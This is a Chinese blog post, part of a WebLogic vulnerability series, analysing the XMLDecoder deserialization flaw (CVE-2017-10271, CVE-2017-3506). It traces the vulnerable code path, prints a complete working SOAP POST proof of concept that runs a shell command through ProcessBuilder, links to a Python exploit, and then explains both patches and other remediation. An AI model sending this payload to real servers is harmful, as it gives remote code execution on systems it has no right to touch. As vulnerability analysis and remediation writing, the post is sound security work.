weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)

一、weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.html

二、weblogic弱口令 http://www.cnblogs.com/0x4D75/p/8918761.html

三、weblogic 后台提权 http://www.cnblogs.com/0x4D75/p/8919760.html

四、 weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271)

影响版本:

Oracle WebLogic Server 10.3.6.0.0版本

Oracle WebLogic Server 12.1.3.0.0版本

Oracle WebLogic Server 12.2.1.1.0版本

Oracle WebLogic Server 12.2.1.2.0版本

0. 漏洞分析





通过POC利用后,抓取weblogic的返回响应的xml部分如下,调用栈在<ns2:frame />标签中:

从调用栈可以明确的看到源码中weblogic调用函数的过程:

processRequest>readHeaderOld>receive>receiveRequest>receiveRequest>readEntry>readUTF

我们发送的poc经过这部分处理,就到了 <ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/>中。

processRequest函数源码为:

public NextAction processRequest(Packet var1) {

this.isUseOldFormat = false;

if(var1.getMessage() != null) {

HeaderList var2 = var1.getMessage().getHeaders();

Header var3 = var2.get(WorkAreaConstants.WORK_AREA_HEADER, true);

if(var3 != null) {

this.readHeaderOld(var3);

this.isUseOldFormat = true;

}

Header var4 = var2.get(this.JAX_WS_WORK_AREA_HEADER, true);

if(var4 != null) {

this.readHeader(var4);

}

}

WorkAreaConstants.WORK_AREA_HEADER:

public interface WorkAreaConstants{

String WORK_NS = "http://bea.com/2004/06/soap/workarea/";

String WORK_PREFIX = "work";

String XML_TAG_WORK_CONTEXT = "WorkContext";

String XML_TAG = "work:WorkContext";

QName WORK_AREA_HEADER = new QName( "http://bea.com/2004/06/soap/workarea/", "WorkContext", "work");

QName[] WORK_HEADERS = new QName[]{WORK_AREA_HEADER}

}

readHeaderOld源码:

protected void readHeaderOld(Header var1) {

try {

XMLStreamReader var2 = var1.readHeader();

var2.nextTag();

var2.nextTag();

XMLStreamReaderToXMLStreamWriter var3 = new XMLStreamReaderToXMLStreamWriter();

ByteArrayOutputStream var4 = new ByteArrayOutputStream();

XMLStreamWriter var5 = XMLStreamWriterFactory.create(var4);

var3.bridge(var2, var5);

var5.close();

WorkContextXmlInputAdapter var6 = new WorkContextXmlInputAdapter(new ByteArrayInputStream(var4.toByteArray()));

this.receive(var6);

} catch (XMLStreamException var7) {

throw new WebServiceException(var7);

} catch (IOException var8) {

throw new WebServiceException(var8);

}

}

其中:

ByteArrayOutputStream: 捕获内存缓冲区的数据,转换成字节数组

ByteArrayInputStream: 将字节数组转化为输入流

上述过程中,var4会被赋予Poc中java标签内的代码,即:

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>id > /tmp/b4z</string>

</void>

</array>

<void method="start"/></void>

</java>

WorkContextXmlInputAdapter代码:

public WorkContextXmlInputAdapter(InputStream var1){

this.xmlDecoder = new XMLDecoder(var1);

}

可以看到,在WorkContextXmlInputAdapter中,没有任何过滤就直接调用XMLDecoder方法,从而导致反序列化远程代码执行。

1. 利用过程

poc如下:

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: 192.168.136.130:7001

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: text/xml;charset=UTF-8

Content-Length: 1113

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>id > /tmp/b4</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>

**python版完整利用代码: ** https://github.com/b4zinga/Explib/blob/master/weblogic.py

2. 修复建议

- 安装补丁

四月份补丁(3506),在文件WorkContextXmlInputAdapter.java中,添加了validate()

public WorkContextXmlInputAdapter(InputStream is) {

ByteArrayOutputStream baos = new ByteArrayOutputStream(); try

{ int next = 0;

next = is.read(); while (next != -1)

{

baos.write(next);

next = is.read();

}

} catch (Exception e)

{ throw new IllegalStateException("Failed to get data from input stream", e);

}

validate(new ByteArrayInputStream(baos.toByteArray())); this.xmlDecoder = new XMLDecoder(new ByteArrayInputStream(baos.toByteArray()));

}

private void validate(InputStream is) {

WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try

{

SAXParser parser = factory.newSAXParser();

parser.parse(is, new DefaultHandler()

{ public void startElement(String uri, String localName, String qName, Attributes attributes)

throws SAXException { if (qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid context type: object");

}

}

});

} catch (ParserConfigurationException e)

{ throw new IllegalStateException("Parser Exception", e);

} catch (SAXException e)

{ throw new IllegalStateException("Parser Exception", e);

} catch (IOException e)

{ throw new IllegalStateException("Parser Exception", e);

}

}

其实就是在解析xml的过程中,如果qName值为Object就抛出异常,明显可以绕过。

10271补丁:

private void validate(InputStream is) {

WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();

try {

SAXParser parser = factory.newSAXParser();

parser.parse(is, new DefaultHandler() {

private int overallarraylength = 0;

public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException {

if(qName.equalsIgnoreCase("object")) {

throw new IllegalStateException("Invalid element qName:object");

} else if(qName.equalsIgnoreCase("new")) {

throw new IllegalStateException("Invalid element qName:new");

} else if(qName.equalsIgnoreCase("method")) {

throw new IllegalStateException("Invalid element qName:method");

} else {

if(qName.equalsIgnoreCase("void")) {

for(int attClass = 0; attClass < attributes.getLength(); ++attClass) {

if(!"index".equalsIgnoreCase(attributes.getQName(attClass))) {

throw new IllegalStateException("Invalid attribute for element void:" + attributes.getQName(attClass));

}

}

}

if(qName.equalsIgnoreCase("array")) {

String var9 = attributes.getValue("class");

if(var9 != null && !var9.equalsIgnoreCase("byte")) {

throw new IllegalStateException("The value of class attribute is not valid for array element.");

}

本次限制了object,new, method, void,array等关键字段,这样就不能生成Java实例,所以不能执行命令。

- 删除WLS-WebServices组件

Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

Middleware/wlserver_10.3/server/lib/wls-wsat.war

weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)的更多相关文章

- weblogic系列漏洞整理 -- 5. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210)

目录 五. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210) 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) -----by ba ...

- java反序列化——XMLDecoder反序列化漏洞

本文首发于“合天智汇”公众号 作者:Fortheone 前言 最近学习java反序列化学到了weblogic部分,weblogic之前的两个反序列化漏洞不涉及T3协议之类的,只是涉及到了XMLDeco ...

- weblogic系列漏洞整理 -- 1. weblogic安装

目录 0. 概述 1. 下载安装Java环境 2. 下载安装weblogic 安装 部署domain域 进入weblogic 3. 排错 如果出现如下错误 0. 概述 WebLogic是美国Oracl ...

- weblogic系列漏洞整理 -- 3. weblogic 后台提权

目录 三. weblogic 后台提权 0. 思路分析 1. 利用过程 2. 提示和技巧 一.weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.ht ...

- weblogic系列漏洞整理 -- 2. weblogic弱口令

目录 二. weblogic弱口令 0. 思路 1. python爆破脚本 2. 技巧 一.weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.htm ...

- 【研究】Weblogic XMLDecoder反序列化漏洞(CVE-2017-10271)

影响范围: Oracle WebLogic Server 10.3.6.0.0版本 Oracle WebLogic Server 12.1.3.0.0版本 Oracle WebLogic Server ...

- Java反序列化漏洞从入门到深入(转载)

前言 学习本系列文章需要的Java基础: 了解Java基础语法及结构(菜鸟教程) 了解Java面向对象编程思想(快速理解请上知乎读故事,深入钻研建议买本<疯狂Java讲义>另外有一个刘意老 ...

随机推荐

- HoloLens开发手记-全息Hologram

HoloLens使我们可以通过周边世界的光线和声音来创建全息场景和物体,使得它们像真实物体那样.全息场景能够响应你的凝视.手势和语音指令,同时还会和你周边世界的表面交互.借助全息场景,你可以在周边世界 ...

- 记hangfire后台任务运行一段时间后不运行了。

什么是Hangfire Hangfire 是一个开源的.NET任务调度框架,目前1.6+版本已支持.NET Core.个人认为它最大特点在于内置提供集成化的控制台,方便后台查看及监控. https:/ ...

- (转)关于CNN中平移不变性的理解

https://www.quora.com/Why-and-how-are-convolutional-neural-networks-translation-invariant https://st ...

- RPC的基础:调研EOS插件http_plugin

区块链的应用是基于http服务,这种能力在EOS中是依靠http_plugin插件赋予的. 关键字:通讯模式,add_api,http server,https server,unix server, ...

- Java 8 新特性-菜鸟教程 (7) -Java 8 Nashorn JavaScript

Java 8 Nashorn JavaScript Nashorn 一个 javascript 引擎. 从JDK 1.8开始,Nashorn取代Rhino(JDK 1.6, JDK1.7)成为Java ...

- 微信小程序bug记录与解决

微信小程序bug记录 textarea textarea在模拟器上没有padding,可是在真机上会自带padding,而且在外部改不了,并且在安卓和IOS上padding还不一样 第一张图是在开发工 ...

- 使用Asp.Net Core MVC 开发项目实践[第二篇:EF Core]

在项目中使用EF Core还是比较容易的,在这里我们使用的版本是EF Core 2.2. 1.使用nuget获取EF Core包 这个示例项目使用的是SQLSERVER,所以还需要下载Microsof ...

- [转]Angular4 引用 material dialog时自定义对话框/deep/.mat-dialog-container

本文转自:https://blog.csdn.net/qq_24078843/article/details/78560556 版权声明:本文为博主原创文章,未经博主允许不得转载. https://b ...

- SQL while循环

ALTER Proc [dbo].[p_GetServerDataCursor] AS BEGIN IF EXISTS ( SELECT * FROM sys.objects WHERE object ...

- String,StringBuilder, StringBuffer

String:适用于少量的字符串操作的情况 StringBuilder:适用于单线程下在字符缓冲区进行大量操作的情况 StringBuffer:适用多线程下在字符缓冲区进行大量操作的情况